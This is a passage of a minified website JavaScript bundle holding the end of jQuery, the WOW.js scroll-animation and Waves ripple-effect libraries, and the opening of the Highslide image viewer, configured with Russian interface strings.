t=Ge(e,n),Xe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(s,a){S.each({padding:"inner"+s,content:a,"":"outer"+s},function(i,o){S.fn[o]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var i;return g(e)?0===o.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+s],i["scroll"+s],e.body["offset"+s],i["offset"+s],i["client"+s])):void 0===n?S.css(e,t,r):S.style(e,t,n,r)},a,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var on=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),x(e))return i=a.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||S.guid++,r},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=x,S.isWindow=g,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(on,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var sn=E.jQuery,an=E.$;return S.noConflict=function(e){return E.$===S&&(E.$=an),e&&E.jQuery===S&&(E.jQuery=sn),S},void 0===e&&(E.jQuery=E.$=S),S}),function(){function t(e,t){return function(){return e.apply(t,arguments)}}var i,e,n,l,r,s=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};function o(e){null==e&&(e={}),this.scrollCallback=t(this.scrollCallback,this),this.scrollHandler=t(this.scrollHandler,this),this.resetAnimation=t(this.resetAnimation,this),this.start=t(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new n,this.wowEvent=this.util().createEvent(this.config.boxClass)}function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}function u(){this.keys=[],this.values=[]}function h(){}h.prototype.extend=function(e,t){var n,i;for(n in t)i=t[n],null==e[n]&&(e[n]=i);return e},h.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},h.prototype.createEvent=function(e,t,n,i){var r;return null==t&&(t=!1),null==n&&(n=!1),null==i&&(i=null),null!=document.createEvent?(r=document.createEvent("CustomEvent")).initCustomEvent(e,t,n,i):null!=document.createEventObject?(r=document.createEventObject()).eventType=e:r.eventName=e,r},h.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},h.prototype.addEvent=function(e,t,n){return null!=e.addEventListener?e.addEventListener(t,n,!1):null!=e.attachEvent?e.attachEvent("on"+t,n):e[t]=n},h.prototype.removeEvent=function(e,t,n){return null!=e.removeEventListener?e.removeEventListener(t,n,!1):null!=e.detachEvent?e.detachEvent("on"+t,n):delete e[t]},h.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e=h,n=window.WeakMap||this.MozWeakMap||(u.prototype.get=function(e){var t,n,i,r;for(t=n=0,i=(r=this.keys).length;n<i;t=++n)if(r[t]===e)return this.values[t]},u.prototype.set=function(e,t){var n,i,r,o;for(n=i=0,r=(o=this.keys).length;i<r;n=++i)if(o[n]===e)return void(this.values[n]=t);return this.keys.push(e),this.values.push(t)},u),i=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(a.notSupported=!0,a.prototype.observe=function(){},a),l=window.getComputedStyle||function(n,e){return this.getPropertyValue=function(e){var t;return"float"===e&&(e="styleFloat"),r.test(e)&&e.replace(r,function(e,t){return t.toUpperCase()}),(null!=(t=n.currentStyle)?t[e]:void 0)||null},this},r=/(\-([a-z]){1})/g,window.WOW=(o.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},o.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},o.prototype.start=function(){var r,e,t,n,s;if(this.stopped=!1,this.boxes=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.element.querySelectorAll("."+this.config.boxClass)).length;e<t;e++)r=n[e],i.push(r);return i}.call(this),this.all=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.boxes).length;e<t;e++)r=n[e],i.push(r);return i}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=0,t=(n=this.boxes).length;e<t;e++)r=n[e],this.applyStyle(r,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new i((s=this,function(e){var t,n,r,o,i;for(i=[],t=0,n=e.length;t<n;t++)o=e[t],i.push(function(){var e,t,n,i;for(i=[],e=0,t=(n=o.addedNodes||[]).length;e<t;e++)r=n[e],i.push(this.doSync(r));return i}.call(s));return i})).observe(document.body,{childList:!0,subtree:!0}):void 0},o.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},o.prototype.sync=function(e){return i.notSupported?this.doSync(this.element):void 0},o.prototype.doSync=function(e){var t,n,i,r,o;if(null==e&&(e=this.element),1===e.nodeType){for(o=[],n=0,i=(r=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass)).length;n<i;n++)t=r[n],s.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),o.push(this.scrolled=!0)):o.push(void 0);return o}},o.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},o.prototype.applyStyle=function(e,t){var n,i,r,o;return i=e.getAttribute("data-wow-duration"),n=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate((o=this,function(){return o.customStyle(e,t,i,n,r)}))},o.prototype.animate="requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()},o.prototype.resetStyle=function(){var e,t,n,i,r;for(r=[],t=0,n=(i=this.boxes).length;t<n;t++)e=i[t],r.push(e.style.visibility="visible");return r},o.prototype.resetAnimation=function(e){var t;return 0<=e.type.toLowerCase().indexOf("animationend")?(t=e.target||e.srcElement).className=t.className.replace(this.config.animateClass,"").trim():void 0},o.prototype.customStyle=function(e,t,n,i,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),i&&this.vendorSet(e.style,{animationDelay:i}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},o.prototype.vendors=["moz","webkit"],o.prototype.vendorSet=function(r,e){var o,t,s,a;for(o in t=[],e)s=e[o],r[""+o]=s,t.push(function(){var e,t,n,i;for(i=[],e=0,t=(n=this.vendors).length;e<t;e++)a=n[e],i.push(r[""+a+o.charAt(0).toUpperCase()+o.substr(1)]=s);return i}.call(this));return t},o.prototype.vendorCSS=function(e,t){var n,i,r,o,s,a;for(o=(s=l(e)).getPropertyCSSValue(t),n=0,i=(r=this.vendors).length;n<i;n++)a=r[n],o=o||s.getPropertyCSSValue("-"+a+"-"+t);return o},o.prototype.animationName=function(t){var n;try{n=this.vendorCSS(t,"animation-name").cssText}catch(e){n=l(t).getPropertyValue("animation-name")}return"none"===n?"":n},o.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},o.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},o.prototype.scrollHandler=function(){return this.scrolled=!0},o.prototype.scrollCallback=function(){var r;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,t,n,i;for(i=[],e=0,t=(n=this.boxes).length;e<t;e++)(r=n[e])&&(this.isVisible(r)?this.show(r):i.push(r));return i}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},o.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},o.prototype.isVisible=function(e){var t,n,i,r,o;return n=e.getAttribute("data-wow-offset")||this.config.offset,r=(o=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset)+Math.min(this.element.clientHeight,this.util().innerHeight())-n,t=(i=this.offsetTop(e))+e.clientHeight,i<=r&&o<=t},o.prototype.util=function(){return null!=this._util?this._util:this._util=new e},o.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},o)}.call(void 0);var M={};if(window.M={},function(n){var e=e||{},t=document.querySelectorAll.bind(document);function u(e){return function(e){return null!==e&&e===e.window}(e)?e:9===e.nodeType&&e.defaultView}function h(e){var t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+":"+e[n]+";");return t}var c={duration:750,show:function(e,t){if(2===e.button)return!1;var n=t||this,i=document.createElement("div");i.className="waves-ripple",n.appendChild(i);var r=function(e){var t,n,i={top:0,left:0},r=e&&e.ownerDocument;return t=r.documentElement,"undefined"!==_typeof(e.getBoundingClientRect)&&(i=e.getBoundingClientRect()),n=u(r),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}}(n),o=e.pageY-r.top,s=e.pageX-r.left,a="scale("+n.clientWidth/100*10+")";"touches"in e&&(o=e.touches[0].pageY-r.top,s=e.touches[0].pageX-r.left),i.setAttribute("data-hold",Date.now()),i.setAttribute("data-scale",a),i.setAttribute("data-x",s),i.setAttribute("data-y",o);var l={top:o+"px",left:s+"px"};i.className=i.className+" waves-notransition",i.setAttribute("style",h(l)),i.className=i.className.replace("waves-notransition",""),l["-webkit-transform"]=a,l["-moz-transform"]=a,l["-ms-transform"]=a,l["-o-transform"]=a,l.transform=a,l.opacity="1",l["-webkit-transition-duration"]=c.duration+"ms",l["-moz-transition-duration"]=c.duration+"ms",l["-o-transition-duration"]=c.duration+"ms",l["transition-duration"]=c.duration+"ms",l["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",i.setAttribute("style",h(l))},hide:function(e){l.touchup(e);var t=this,n=(t.clientWidth,null),i=t.getElementsByClassName("waves-ripple");if(!(0<i.length))return!1;var r=(n=i[i.length-1]).getAttribute("data-x"),o=n.getAttribute("data-y"),s=n.getAttribute("data-scale"),a=350-(Date.now()-Number(n.getAttribute("data-hold")));a<0&&(a=0),setTimeout(function(){var e={top:o+"px",left:r+"px",opacity:"0","-webkit-transition-duration":c.duration+"ms","-moz-transition-duration":c.duration+"ms","-o-transition-duration":c.duration+"ms","transition-duration":c.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};n.setAttribute("style",h(e)),setTimeout(function(){try{t.removeChild(n)}catch(e){return!1}},c.duration)},a)},wrapInput:function(e){for(var t=0;t<e.length;t++){var n=e[t];if("input"===n.tagName.toLowerCase()){var i=n.parentNode;if("i"===i.tagName.toLowerCase()&&-1!==i.className.indexOf("waves-effect"))continue;var r=document.createElement("i");r.className=n.className+" waves-input-wrapper";var o=n.getAttribute("style");o=o||"",r.setAttribute("style",o),n.className="waves-button-input",n.removeAttribute("style"),i.replaceChild(r,n),r.appendChild(n)}}}},l={touches:0,allowEvent:function(e){var t=!0;return"touchstart"===e.type?l.touches+=1:"touchend"===e.type||"touchcancel"===e.type?setTimeout(function(){0<l.touches&&(l.touches-=1)},500):"mousedown"===e.type&&0<l.touches&&(t=!1),t},touchup:function(e){l.allowEvent(e)}};function i(e){var t=function(e){if(!1===l.allowEvent(e))return null;for(var t=null,n=e.target||e.srcElement;null!==n.parentNode;){if(!(n instanceof SVGElement)&&-1!==n.className.indexOf("waves-effect")){t=n;break}n=n.parentNode}return t}(e);null!==t&&(c.show(e,t),"ontouchstart"in n&&(t.addEventListener("touchend",c.hide,!1),t.addEventListener("touchcancel",c.hide,!1)),t.addEventListener("mouseup",c.hide,!1),t.addEventListener("mouseleave",c.hide,!1),t.addEventListener("dragend",c.hide,!1))}e.displayEffect=function(e){"duration"in(e=e||{})&&(c.duration=e.duration),c.wrapInput(t(".waves-effect")),"ontouchstart"in n&&document.body.addEventListener("touchstart",i,!1),document.body.addEventListener("mousedown",i,!1)},e.attach=function(e){"input"===e.tagName.toLowerCase()&&(c.wrapInput([e]),e=e.parentNode),"ontouchstart"in n&&e.addEventListener("touchstart",i,!1),e.addEventListener("mousedown",i,!1)},n.Waves=e,document.addEventListener("DOMContentLoaded",function(){e.displayEffect()},!1)}(window),!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Загрузка...",loadingTitle:"Нажмите, чтобы отменить",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",creditsText:"",creditsTitle:"",restoreTitle:"Click to close image, click and drag to move. Use arrow keys for next and previous."},graphicsDir:"/assets/images/highslide/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:!0,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:!1,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:!0,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:!0,openerTagNames:["a"],dragByHeading:!0,minWidth:200,minHeight:200,allowSizeReduction:!0,outlineType:"drop-shadow",preloadTheseImages:[],continuePreloading:!0,expanders:[],overrides:["allowSizeReduction","useBox","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","width","height","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(e){if(e)return document.getElementById(e)},push:function(e,t){e[e.length]=t},createElement:function(e,t,n,i,r){var o=document.createElement(e);return t&&hs.extend(o,t),r&&hs.setStyles(o,{padding:0,border:"none",margin:0}),n&&hs.setStyles(o,n),i&&i.appendChild(o),o},extend:function(e,t){for(var n in t)e[n]=t[n];return e},setStyles:function(e,t){for(var n in t)hs.ieLt9&&"opacity"==n?.99<t[n]?e.style.removeAttribute("filter"):e.style.filter="alpha(opacity="+100*t[n]+")":e.style[n]=t[n]},animate:function(e,t,n){var i,r,o;if("object"!=_typeof(n)||null===n){var s=arguments;n={duration:s[2],easing:s[3],complete:s[4]}}for(var a in"number"!=typeof n.duration&&(n.duration=250),n.easing=Math[n.easing]||Math.easeInQuad,n.curAnim=hs.extend({},t),t){var l=new hs.fx(e,n,a);i=parseFloat(hs.css(e,a))||0,r=parseFloat(t[a]),o="opacity"!=a?"px":"",l.custom(i,r,o)}},css:function(e,t){if(e.style[t])return e.style[t];if(document.defaultView)return document.defaultView.getComputedStyle(e,null).getPropertyValue(t);"opacity"==t&&(t="filter");var n=e.currentStyle[t.replace(/\-(\w)/g,function(e,t){return t.toUpperCase()})];return"filter"==t&&(n=n.replace(/alpha\(opacity=([0-9]+)\)/,function(e,t){return t/100})),""===n?1:n},getPageSize:function(){var e=document,t=(window,e.compatMode&&"BackCompat"!=e.compatMode?e.documentElement:e.body),n=hs.ie&&(hs.uaVersion<9||"undefined"==typeof pageXOffset),i=n?t.clientWidth:e.documentElement.clientWidth||self.innerWidth,r=n?t.clientHeight:self.innerHeight;return hs.page={width:i,height:r,scrollLeft:n?t.scrollLeft:pageXOffset,scrollTop:n?t.scrollTop:pageYOffset},hs.page},getPosition:function(e){for(var t={x:e.offsetLeft,y:e.offsetTop};e.offsetParent;)e=e.offsetParent,t.x+=e.offsetLeft,t.y+=e.offsetTop,e!=document.body&&e!=document.documentElement&&(t.x-=e.scrollLeft,t.y-=e.scrollTop);return t},expand:function(e,t,n){if("function"==typeof(e=e||hs.createElement("a",null,{display:"none"},hs.container)).getParams)return t;try{return new hs.Expander(e,t,n),!1}catch(e){return!0}},focusTopmost:function(){for(var e,t,n=0,i=-1,r=hs.expanders,o=0;o<r.length;o++)(e=r[o])&&(t=e.wrapper.style.zIndex)&&n<t&&(n=t,i=o);-1==i?hs.focusKey=-1:r[i].focus()},getParam:function(e,t){e.getParams=e.onclick;var n=e.getParams?e.getParams():null;return e.getParams=null,n&&void 0!==n[t]?n[t]:void 0!==hs[t]?hs[t]:null},getSrc:function(e){var t=hs.getParam(e,"src");return t||e.href},getNode:function(e){var t=hs.$(e),n=hs.clones[e];return t||n?n?n.cloneNode(!0):((n=t.cloneNode(!0)).id="",hs.clones[e]=n,t):null},discardElement:function(e){e&&hs.garbageBin.appendChild(e),hs.garbageBin.innerHTML=""},transit:function(e,t){var n=t||hs.getExpander();if(t=n,hs.upcoming)return!1;hs.last=n,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{(hs.upcoming=e).onclick()}catch(e){hs.last=hs.upcoming=null}try{t.close()}catch(e){}return!1},previousOrNext:function(e,t){var n=hs.getExpander(e);return!!n&&hs.transit(n.getAdjacentAnchor(t),n)},previous:function(e){return hs.previousOrNext(e,-1)},next:function(e){return hs.previousOrNext(e,1)},keyHandler:function(e){if((e=e||window.event).target||(e.target=e.srcElement),void 0!==e.target.form)return!0;var t=hs.getExpander(),n=null;switch(e.keyCode){case 70:return t&&t.doFullExpand(),!0;case 32:case 34:case 39:case 40:n=1;break;case 8:case 33:case 37:case 38:n=-1;break;case 27:case 13:n=0}if(null!==n){if(hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler),!hs.enableKeyListener)return!0;if(e.preventDefault?e.preventDefault():e.returnValue=!1,t)return 0==n?t.close():hs.previousOrNext(t.key,n),!1}return!0},registerOverlay:function(e){hs.push(hs.overlays,hs.extend(e,{hsId:"hsId"+hs.idCounter++}))},getWrapperKey:function(e,t){var n,i=/^highslide-wrapper-([0-9]+)$/;for(n=e;n.parentNode;){if(n.id&&i.test(n.id))return n.id.replace(i,"$1");n=n.parentNode}if(!t)for(n=e;n.parentNode;){if(n.tagName&&hs.isHsAnchor(n))for(var r=0;r<hs.expanders.length;r++){var o=hs.expanders[r];if(o&&o.a==n)return r}n=n.parentNode}return null},getExpander:function(e,t){return void 0===e?hs.expanders[hs.focusKey]||null:"number"==typeof e?hs.expanders[e]||null:("string"==typeof e&&(e=hs.$(e)),hs.expanders[hs.getWrapperKey(e,t)]||null)},isHsAnchor:function(e){return e.onclick&&e.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var e=0;e<hs.expanders.length;e++)hs.expanders[e]&&hs.expanders[e].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(e){if(1<(e=e||window.event).button)return!0;e.target||(e.target=e.srcElement);for(var t=e.target;t.parentNode&&!/highslide-(image|move|html|resize)/.test(t.className);)t=t.parentNode;var n=hs.getExpander(t);if(n&&(n.isClosing||!n.isExpanded))return!0;if(n&&"mousedown"==e.type){if(e.target.form)return!0;var i=t.className.match(/highslide-(image|move|resize)/);if(i)return hs.dragArgs={exp:n,type:i[1],left:n.x.pos,width:n.x.size,top:n.y.pos,height:n.y.size,clickX:e.clientX,clickY:e.clientY},hs.addEventListener(document,"mousemove",hs.dragHandler),e.preventDefault&&e.preventDefault(),/highslide-(image|html)-blur/.test(n.content.className)&&(n.focus(),hs.hasFocused=!0),!1}else if("mouseup"==e.type)if(hs.removeEventListener(document,"mousemove",hs.dragHandler),hs.dragArgs){hs.styleRestoreCursor&&"image"==hs.dragArgs.type&&(hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor);var r=hs.dragArgs.hasDragged;r||hs.hasFocused||/(move|resize)/.test(hs.dragArgs.type)?(r||!r&&hs.hasHtmlExpanders)&&hs.dragArgs.exp.doShowHide("hidden"):n.close(),hs.hasFocused=!1,hs.dragArgs=null}else/highslide-image-blur/.test(t.className)&&(t.style.cursor=hs.styleRestoreCursor);return!1},dragHandler:function(e){if(!hs.dragArgs)return!0;e=e||window.event;var t=hs.dragArgs,n=t.exp;t.dX=e.clientX-t.clickX,t.dY=e.clientY-t.clickY;var i=Math.sqrt(Math.pow(t.dX,2)+Math.pow(t.dY,2));return t.hasDragged||(t.hasDragged="image"!=t.type&&0<i||i>(hs.dragSensitivity||5)),t.hasDragged&&5<e.clientX&&5<e.clientY&&("resize"==t.type?n.resize(t):(n.moveTo(t.left+t.dX,t.top+t.dY),"image"==t.type&&(n.content.style.cursor="move"))),!1},wrapperMouseHandler:function(e){try{e=e||window.event;var t=/mouseover/i.test(e.type);e.target||(e.target=e.srcElement),e.relatedTarget||(e.relatedTarget=t?e.fromElement:e.toElement);var n=hs.getExpander(e.target);if(!n.isExpanded)return;if(!n||!e.relatedTarget||hs.getExpander(e.relatedTarget,!0)==n||hs.dragArgs)return;for(var i=0;i<n.overlays.length;i++)void 0,(r=hs.$("hsId"+n.overlays[i]))&&r.hideOnMouseOut&&(t&&hs.setStyles(r,{visibility:"visible",display:""}),hs.animate(r,{opacity:t?r.opacity:0},r.dur))}catch(e){}var r},addEventListener:function(t,n,i){t==document&&"ready"==n&&hs.push(hs.onReady,i);try{t.addEventListener(n,i,!1)}catch(e){try{t.detachEvent("on"+n,i),t.attachEvent("on"+n,i)}catch(e){t["on"+n]=i}}},removeEventListener:function(t,n,i){try{t.removeEventListener(n,i,!1)}catch(e){try{t.detachEvent("on"+n,i)}catch(e){t["on"+n]=null}}},preloadFullImage:function(e){if(hs.continuePreloading&&hs.preloadTheseImages[e]&&"undefined"!=hs.preloadTheseImages[e]){var t=document.createElement("img");t.onload=function(){t=null,hs.preloadFullImage(e+1)},t.src=hs.preloadTheseImages[e]}},preloadImages:function(e){e&&"object"!=_typeof(e)&&(hs.numberOfImagesToPreload=e);for(var t=hs.getAnchors(),n=0;n<t.images.length&&n<hs.numberOfImagesToPreload;n++)hs.push(hs.preloadTheseImages,hs.getSrc(t.images[n]));if(hs.outlineType?new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)}):hs.preloadFullImage(0),hs.restoreCursor)hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){for(var e in hs.ieLt7=hs.ie&&hs.uaVersion<7,hs.ieLt9=hs.ie&&hs.uaVersion<9,hs.getPageSize(),hs.langDefaults)void 0!==hs[e]?hs.lang[e]=hs[e]:void 0===hs.lang[e]&&void 0!==hs.langDefaults[e]&&(hs.lang[e]=hs.langDefaults[e]);hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,!0),hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container),hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container),Math.linearTween=function(e,t,n,i){return n*e/i+t},Math.easeInQuad=function(e,t,n,i){return n*(e/=i)*e+t},hs.hideSelects=hs.ieLt7,hs.hideIframes=window.opera&&hs.uaVersion<9||"KDE"==navigator.vendor||hs.ieLt7&&hs.uaVersion<5.5}},ready:function(){if(!hs.isReady){hs.isReady=!0;for(var e=0;e<hs.onReady.length;e++)hs.onReady[e]()}},updateAnchors:function(){for(var e,t,n,i=[],r=[],o={},s=0;s<hs.openerTagNames.length;s++){t=document.getElementsByTagName(hs.openerTagNames[s]);for(var a=0;a<t.length;a++)if(e=t[a],n=hs.isHsAnchor(e)){hs.push(i,e),"hs.expand"==n[0]&&hs.push(r,e);var l=hs.getParam(e,"slideshowGroup")||"none";o[l]||(o[l]=[]),hs.push(o[l],e)}}return hs.anchors={all:i,groups:o,images:r},hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(e){var t=hs.getExpander(e);return t&&t.close(),!1},fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this),this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(e,t,n){this.startTime=(new Date).getTime(),this.start=e,this.end=t,this.unit=n,this.now=this.start,this.pos=this.state=0;var i=this;function r(e){return i.step(e)}r.elem=this.elem,r()&&1==hs.timers.push(r)&&(hs.timerId=setInterval(function(){for(var e=hs.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||clearInterval(hs.timerId)},13))},step:function(e){var t=(new Date).getTime();if(e||t>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update();var n=this.options.curAnim[this.prop]=!0;for(var i in this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);return n&&this.options.complete&&this.options.complete.call(this.elem),!1}var r=t-this.startTime;return this.state=r/this.options.duration,this.pos=this.options.easing(r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},hs.extend(hs.fx,{step:{opacity:function(e){hs.setStyles(e.elem,{opacity:e.now})},_default:function(e){try{e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}catch(e){}}}}),hs.Outline=function(e,t){this.onLoad=t,this.outlineType=e;var n;hs.uaVersion;if(this.hasAlphaImageLoader=hs.ie&&hs.uaVersion<7,e){hs.init(),this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,!0);var i=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var r=0;r<=8;r++){r%3==0&&(n=hs.createElement("tr",null,{height:"auto"},i,!0)),this.td[r]=hs.createElement("td",null,null,n,!0);var o=4!=r?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[r],o)}this.td[4].className=e+" highslide-outline",this.preloadGraphic()}else t&&t()},hs.Outline.prototype={preloadGraphic:function(){var e=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png",t=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},t,!0);var n=this;this.graphic.onload=function(){n.onGraphicLoad()},this.graphic.src=e},onGraphicLoad:function(){for(var e=this.offset=this.graphic.width/4,t=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],n={height:2*e+"px",width:2*e+"px"},i=0;i<=8;i++)if(t[i]){if(this.hasAlphaImageLoader){var r=1==i||7==i?"100%":this.graphic.width+"px",o=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],!0);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:r,height:this.graphic.height+"px",left:t[i][0]*e+"px",top:t[i][1]*e+"px"},o,!0)}else hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+t[i][0]*e+"px 